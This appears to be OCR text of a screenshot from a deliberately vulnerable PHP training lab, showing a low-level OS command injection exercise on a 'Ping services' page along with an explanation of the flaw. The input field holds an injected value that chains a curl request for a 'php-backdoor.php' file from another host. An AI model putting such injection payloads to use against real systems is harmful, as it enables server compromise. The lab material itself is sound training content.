 1 2 3 4 2 7:03
LEKIR Directory listing for /
localhost:1337/commandinjectionlow.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LEKIR Source code admin
Level : Low
Home Vulnerability Tools Compare Level Settings About
Ping services
8.8.8.8 && curl http://172.17.0.1:8080/php-backdoor.php
Submit
ping -c 4 8.8.8.8 && curl -h
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=56.7 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=9.54 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=129 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=112 time=100 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 9.542/73.743/128.799/45.086 ms
Usage: curl [options...]
-d, --data HTTP POST data
-f, --fail Fail fast with no output on HTTP errors
-h, --help Get help for commands
-i, --include Include protocol response headers in the output
-o, --output Write to file instead of stdout
-O, --remote-name Write output to a file named as the remote file
-s, --silent Silent mode
-T, --upload-file Transfer local FILE to destination
-u, --user Server user and password
-A, --user-agent Send User-Agent to server
-v, --verbose Make the operation more talkative
-V, --version Show version number and quit
Information
OS Command Injection
Level : Low
Short Form : Command Injection
Injection Point : $_POST['ip']
Why this happen : OS command injection is a critical
security flaw that arises when attackers manipulate
input data to execute unauthorized system commands
via a command-line interpreter on a server or
operating system. This exploitation can result in
unauthorized access, data exposure, or system
compromise. Neglecting proper input sanitization while
utilizing PHP's hazardous functions exacerbates this
vulnerability.
Read More : Link
View Payload
View Source